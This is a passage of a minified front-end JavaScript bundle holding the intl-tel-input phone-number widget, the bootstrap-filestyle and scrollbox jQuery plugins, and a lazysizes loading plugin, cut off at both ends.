code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),t&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),e&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),(s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown):this.flagsContainer).appendChild(this.countryList)),o&&(a=o,(i=this.telInput.getAttribute("name"))&&-1!==(t=i.lastIndexOf("["))&&(a="".concat(i.substr(0,t),"[").concat(a,"]")),this.hiddenInput=this._createEl("input",{type:"hidden",name:a}),n.appendChild(this.hiddenInput))}},{key:"_appendListItems",value:function(e,t,i){for(var n="",o=0;o<e.length;o++){var s=e[o],r=i?"-preferred":"";n+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(s.iso2).concat(r,"' role='option' data-dial-code='").concat(s.dialCode,"' data-country-code='").concat(s.iso2,"' aria-selected='false'>"),this.options.showFlags&&(n+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(s.iso2,"'></div></div>")),n=(n+="<span class='iti__country-name'>".concat(s.name,"</span>"))+"<span class='iti__dial-code'>+".concat(s.dialCode,"</span>")+"</li>"}this.countryList.insertAdjacentHTML("beforeend",n)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,i=(e=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,t=this._getDialCode(e),this._isRegionlessNanp(e)),n=(o=this.options).initialCountry,o=o.autoInsertDialCode;t&&!i?this._updateFlagFromNumber(e):"auto"!==n&&(n?this._setFlag(n.toLowerCase()):t&&i?this._setFlag("us"):(this.defaultCountry=(this.preferredCountries.length?this.preferredCountries:this.countries)[0].iso2,e||this._setFlag(this.defaultCountry)),!e)&&o&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode)),e&&this._updateValFromNumber(e)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this,t=(this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()},this._getClosestLabel());t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){var e;"+"!==this.telInput.value.charAt(0)||(e=this._getNumeric(this.telInput.value))&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,i){i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e,t,i,n,o,s=this;this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),this.isMobile||(e=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,t=e.top+n,o=this.countryList.offsetHeight,i=t+this.telInput.offsetHeight+o<n+window.innerHeight,n=n<t-o,this._toggleClass(this.countryList,"iti__country-list--dropup",!i&&n),this.options.dropdownContainer&&(o=!i&&n?0:this.telInput.offsetHeight,this.dropdown.style.top="".concat(t+o,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return s._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)))}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this,t=(this._handleMouseoverCountryList=function(t){(t=e._getClosestListItem(t.target))&&e._highlightListItem(t,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){(t=e._getClosestListItem(t.target))&&e._selectListItem(t)},this.countryList.addEventListener("click",this._handleClickCountryList),!0),i=(this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose),""),n=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(n&&clearTimeout(n),i+=t.key.toLowerCase(),e._searchForCountry(i),n=setTimeout((function(){i=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var i=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(i,!1),this._scrollTo(i,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t,i,n;this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData&&(t=this.options.nationalMode||"+"!==e.charAt(0)&&!this.options.separateDialCode,i=(n=intlTelInputUtils.numberFormat).NATIONAL,n=n.INTERNATIONAL,e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,t?i:n)),e=this._beforeSetNumber(e),this.telInput.value=e}},{key:"_updateFlagFromNumber",value:function(e){var t=this.selectedCountryData.dialCode,i=(e&&"1"===t&&"+"!==e.charAt(0)&&("1"!==e.charAt(0)&&(e="1".concat(e)),e="+".concat(e)),this.options.separateDialCode&&t&&"+"!==e.charAt(0)&&(e="+".concat(t).concat(e)),this._getDialCode(e,!0)),n=this._getNumeric(e),o=null;if(i){var s=this.countryCodes[this._getNumeric(i)];i=-1!==s.indexOf(this.selectedCountryData.iso2)&&n.length<=i.length-1;if(!("1"===t&&this._isRegionlessNanp(n)||i))for(var r=0;r<s.length;r++)if(s[r]){o=s[r];break}}else"+"===e.charAt(0)&&n.length?o="":e&&"+"!==e||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){return"1"===(e=this._getNumeric(e)).charAt(0)&&(e=e.substr(1,3),-1!==p.indexOf(e))}},{key:"_highlightListItem",value:function(e,t){var i=this.highlightedItem;i&&i.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,t,n){for(var o=t?i:this.countries,s=0;s<o.length;s++)if(o[s].iso2===e)return o[s];if(n)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t,i=this.selectedCountryData.iso2?this.selectedCountryData:{};return this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.options.showFlags&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this.selectedFlag&&(t=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown",this.selectedFlag.setAttribute("title",t)),this.options.separateDialCode&&(t=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"",this.selectedDialCode.innerHTML=t,t=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth(),this.telInput.style.paddingLeft="".concat(t+6,"px")),this._updatePlaceholder(),this.options.allowDropdown&&((t=this.activeItem)&&(t.classList.remove("iti__active"),t.setAttribute("aria-selected","false")),e)&&((t=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e))).setAttribute("aria-selected","true"),t.classList.add("iti__active"),this.activeItem=t),i.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode(),t=(e.style.visibility="hidden",document.body.appendChild(e),this.flagsContainer.cloneNode()),i=(e.appendChild(t),this.selectedFlag.cloneNode(!0));t.appendChild(i),t=i.offsetWidth;return e.parentNode.removeChild(e),t}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;window.intlTelInputUtils&&e&&(e=intlTelInputUtils.numberType[this.options.placeholderNumberType],e=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"",e=this._beforeSetNumber(e),"function"==typeof this.options.customPlaceholder&&(e=this.options.customPlaceholder(e,this.selectedCountryData)),this.telInput.setAttribute("placeholder",e))}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus(),e=this.telInput.value.length;this.telInput.setSelectionRange(e,e),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode)&&this.dropdown.parentNode.removeChild(this.dropdown),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var i=this.countryList,n=window.pageYOffset||document.documentElement.scrollTop,o=i.offsetHeight,s=i.getBoundingClientRect().top+n,r=s+o,a=e.offsetHeight,l=(n=(e=e.getBoundingClientRect().top+n)+a,e-s+i.scrollTop),c=o/2-a/2;e<s?(t&&(l-=c),i.scrollTop=l):r<n&&(t&&(l+=c),i.scrollTop=l-(o-a))}},{key:"_updateDialCode",value:function(e){var t,i=this.telInput.value;e="+".concat(e);"+"===i.charAt(0)?(t=(t=this._getDialCode(i))?i.replace(t,e):e,this.telInput.value=t):this.options.autoInsertDialCode&&(this.telInput.value=t=i?e+i:e)}},{key:"_getDialCode",value:function(e,t){var i="";if("+"===e.charAt(0))for(var n="",o=0;o<e.length;o++){var s=e.charAt(o);if(!isNaN(parseInt(s,10))){if(n+=s,t)this.countryCodes[n]&&(i=e.substr(0,o+1));else if(this.dialCodes[n]){i=e.substr(0,o+1);break}if(n.length===this.countryCodeMaxLen)break}}return i}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,i=this._getNumeric(e);return(i=this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&i?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t;return this.options.separateDialCode&&this._getDialCode(e)&&(t=" "===e[(t="+".concat(this.selectedCountryData.dialCode)).length]||"-"===e[t.length]?t.length+1:t.length,e=e.substr(t)),this._cap(e)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form,t=(this.options.allowDropdown&&(this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown),t=this._getClosestLabel())&&t.removeEventListener("click",this._handleLabelClick),this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id"),this.telInput.parentNode);t.parentNode.insertBefore(this.telInput,t),t.parentNode.removeChild(t),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){var t;return window.intlTelInputUtils?(t=this.selectedCountryData.iso2,intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)):""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){var e;return window.intlTelInputUtils?(e=this.selectedCountryData.iso2,intlTelInputUtils.getValidationError(this._getFullNumber(),e)):-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){e=e.toLowerCase(),this.selectedCountryData.iso2!==e&&(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&s(n.prototype,o),Object.defineProperty(n,"prototype",{writable:!1}),t}();return u.getCountryData=function(){return i},u.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,i){return c(e,t,i)}));c(e)}return null},u.defaults=h,u.version="18.1.5",function(e,t){return(t=new f(e,t))._init(),e.setAttribute("data-intl-tel-input-id",t.id),window.intlTelInputGlobals.instances[t.id]=t}},"object"===t(e)&&e.exports?e.exports=i():window.intlTelInput=i()}).call(this,i(2)(e))},function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(e,t){this.options=t,this.$elementFilestyle=[],this.$element=o(e)}var o,s,r;o=window.jQuery,s=0,n.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input)&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles())}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(e=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),i=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),i.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),i.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var i=0;i<t.length;i++)e+=t[i].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var e=this,t=e.$element.attr("id");""!==t&&t||(t="filestyle-"+s,e.$element.attr({id:t}),s++),t='<span class="group-span-filestyle '+(e.options.input?"input-group-btn":"")+'"><label for="'+t+'" class="btn '+e.options.buttonName+" "+("nr"==e.options.size?"":"btn-"+e.options.size)+'" '+(e.options.disabled?'disabled="true"':"")+">"+e.htmlIcon()+'<span class="buttonText">'+e.options.buttonText+"</span></label></span>",t=e.options.buttonBefore?t+e.htmlInput():e.htmlInput()+t,e.$elementFilestyle=o('<div class="bootstrap-filestyle input-group">'+t+"</div>"),e.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress((function(t){if(13===t.keyCode||32===t.charCode)return e.$elementFilestyle.find("label").click(),!1})),e.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(e.$elementFilestyle),e.options.disabled&&e.$element.attr("disabled","true"),e.$element.change((function(){var t=e.pushNameFiles();0==e.options.input&&e.options.badge?0==e.$elementFilestyle.find(".badge").length?e.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"):0==t.length?e.$elementFilestyle.find(".badge").remove():e.$elementFilestyle.find(".badge").html(t.length):e.$elementFilestyle.find(".badge").remove()})),-1<window.navigator.userAgent.search(/firefox/i)&&e.$elementFilestyle.find("label").click((function(){return e.$element.click(),!1}))}},r=o.fn.filestyle,o.fn.filestyle=function(e,t){var s="",r=this.each((function(){var r,a,l;"file"===o(this).attr("type")&&(a=(r=o(this)).data("filestyle"),l=o.extend({},o.fn.filestyle.defaults,e,"object"===i(e)&&e),a||(r.data("filestyle",a=new n(this,l)),a.constructor()),"string"==typeof e)&&(s=a[e](t))}));return void 0!==i(s)?s:r},o.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},o.fn.filestyle.noConflict=function(){return o.fn.filestyle=r,this},o((function(){o(".filestyle").each((function(){var e=o(this),t={input:"false"!==e.attr("data-input"),icon:"false"!==e.attr("data-icon"),buttonBefore:"true"===e.attr("data-buttonBefore"),disabled:"true"===e.attr("data-disabled"),size:e.attr("data-size"),buttonText:e.attr("data-buttonText"),buttonName:e.attr("data-buttonName"),iconName:e.attr("data-iconName"),badge:"false"!==e.attr("data-badge"),placeholder:e.attr("data-placeholder")};e.filestyle(t)}))}))},function(e,t){var i;(i=jQuery).fn.scrollbox=function(e){return(e=i.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},e)).scrollOffset="vertical"===e.direction?"scrollTop":"scrollLeft",e.queue&&(e.queue=i("#"+e.queue)),this.each((function(){var t,n,o,s,r,a,l,c,u,d=i(this),h=null,p=null,f=!1,m=0,g=0;e.onMouseOverPause&&(d.bind("mouseover",(function(){f=!0})),d.bind("mouseout",(function(){f=!1}))),t=d.children(e.listElement+":first-child"),!1===e.infiniteLoop&&0===e.switchAmount&&(e.switchAmount=t.children().length),a=function(){if(!f){var o,r=t.children(e.listItemElement+":first-child"),a=(r="auto"!==e.distance?e.distance:"vertical"===e.direction?r.outerHeight(!0):r.outerWidth(!0),e.linear?Math.min(d[0][e.scrollOffset]+e.step,r):(a=Math.max(3,parseInt(.3*(r-d[0][e.scrollOffset]),10)),Math.min(d[0][e.scrollOffset]+a,r)));if(r<=(d[0][e.scrollOffset]=a)){for(o=0;o<e.switchItems;o++)e.queue&&0<e.queue.find(e.listItemElement).length?(t.append(e.queue.find(e.listItemElement)[0]),t.children(e.listItemElement+":first-child").remove()):t.append(t.children(e.listItemElement+":first-child")),++m;d[0][e.scrollOffset]=0,clearInterval(h),h=null,i.isFunction(e.afterForward)&&e.afterForward.call(d,{switchCount:m,currentFirstChild:t.children(e.listItemElement+":first-child")}),e.triggerStackable&&0!==g?n():!1===e.infiniteLoop&&m>=e.switchAmount||e.autoPlay&&(p=setTimeout(s,1e3*e.delay))}}},l=function(){if(!f){var o,r;if(0===d[0][e.scrollOffset]){for(o=0;o<e.switchItems;o++)t.children(e.listItemElement+":last-child").insertBefore(t.children(e.listItemElement+":first-child"));r=t.children(e.listItemElement+":first-child"),r="auto"!==e.distance?e.distance:"vertical"===e.direction?r.height():r.width(),d[0][e.scrollOffset]=r}r=e.linear?Math.max(d[0][e.scrollOffset]-e.step,0):(r=Math.max(3,parseInt(.3*d[0][e.scrollOffset],10)),Math.max(d[0][e.scrollOffset]-r,0)),0===(d[0][e.scrollOffset]=r)&&(--m,clearInterval(h),h=null,i.isFunction(e.afterBackward)&&e.afterBackward.call(d,{switchCount:m,currentFirstChild:t.children(e.listItemElement+":first-child")}),e.triggerStackable&&0!==g?n():e.autoPlay&&(p=setTimeout(s,1e3*e.delay)))}},n=function(){0!==g&&(p=0<g?(g--,setTimeout(s,0)):(g++,setTimeout(o,0)))},s=function(){clearInterval(h),h=setInterval(a,e.speed)},o=function(){clearInterval(h),h=setInterval(l,e.speed)},c=function(){e.autoPlay=!0,f=!1,clearInterval(h),h=setInterval(a,e.speed)},u=function(){f=!0},r=function(t){e.delay=t||e.delay,clearTimeout(p),e.autoPlay&&(p=setTimeout(s,1e3*e.delay))},e.autoPlay&&(p=setTimeout(s,1e3*e.startDelay)),d.bind("resetClock",(function(e){r(e)})),d.bind("forward",(function(){e.triggerStackable?null!==h?g++:s():(clearTimeout(p),s())})),d.bind("backward",(function(){e.triggerStackable?null!==h?g--:o():(clearTimeout(p),o())})),d.bind("pauseHover",(function(){u()})),d.bind("forwardHover",(function(){c()})),d.bind("speedUp",(function(t,i){"undefined"===i&&(i=Math.max(1,parseInt(e.speed/2,10))),e.speed=i})),d.bind("speedDown",(function(t,i){"undefined"===i&&(i=2*e.speed),e.speed=i})),d.bind("updateConfig",(function(t,n){e=i.extend(e,n)}))}))}},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){s(o.lazySizes),o.removeEventListener("lazyunveilread",n,!0)}var o,s;o=window,s=(s=function(e,t,i){"use strict";function n(e,i){var n,o;r[e]||(n=t.createElement(i?"link":"script"),o=t.getElementsByTagName("script")[0],i?(n.rel="stylesheet",n.href=e):n.src=e,r[e]=!0,r[n.src||n.href]=!0,o.parentNode.insertBefore(n,o))}var o,s,r={};t.addEventListener&&(s=/\(|\)|\s|'/,o=function(e,i){var n=t.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,i()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",(function(e){var t,r,a;e.detail.instance==i&&!e.defaultPrevented&&("none"==e.target.preload&&(e.target.preload="auto"),(t=e.target.getAttribute("data-link"))&&n(t,!0),(t=e.target.getAttribute("data-script"))&&n(t),(t=e.target.getAttribute("data-require"))&&(i.cfg.requireJs?i.cfg.requireJs([t]):n(t)),(r=e.target.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(r,(function(){e.target.style.backgroundImage="url("+(s.test(r)?JSON.stringify(r):r)+")",e.detail.firesLoad=!1,i.fire(e.target,"_lazyloaded",{},!0,!0)}))),a=e.target.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,(function(){e.target.poster=a,e.detail.firesLoad=!1,i.fire(e.target,"_lazyloaded",{},!0,!0)})))}),!1))}).bind(null,o,o.document),"object"==t(e)&&e.exports?s(i(7)):o.lazySizes?n():o.addEventListener("lazyunveilread",n,!0)}).call(this,i(2)(e))},function(e,t,i){var n,o;function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(){"use strict";o=[i(0)],void 